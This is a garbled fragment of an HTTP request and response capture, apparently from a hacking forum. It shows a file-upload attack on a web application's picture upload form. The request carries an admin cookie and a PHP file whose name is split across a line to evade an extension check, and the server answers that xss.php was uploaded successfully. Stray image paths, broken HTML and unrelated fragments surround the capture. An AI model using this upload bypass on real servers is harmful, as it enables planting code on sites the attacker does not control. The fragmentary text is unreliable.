 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryeUPzjlPH6NlnjzKJ
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer:
ds/d/dopgaa1413266212/c/f/e/c/581fda2fa4c16.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: admin_silicpass=b51dbe0573b8f04d4962a764f9b8fb94
Connection: close
------WebKitFormBoundaryeUPzjlPH6NlnjzKJ
Content-Disposition: form-data; name="up_picture"; filename="xss.ph
p"
Content-Type: application/octet-stream
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
</head>
<body style="text-align:center">
<form action="" method="post" enctype="multipart/form-data">
Choose:
<input type="file" name="up_picture"/><br>
<input type="submit" name="file1" value="UPlOAD"> </input>
</form>
<br />
<b>Warning</b>:  Wrong parameter count for strstr() in
<b>/
/uploads/d/dopgaa1413
266212/c/f/e/c/581fda2fa4c16.php</b> on line <b>17</b><br />
File---xss.php--Successful--1596<br>
DQML
<br>
<br>
<span style="color:#F00; font-weight:bold;">HWC-□□□□□</span>-hwc<br><br>
<a href="http://www.chinacycc.com/forum.php" hidefocus="true"
7ools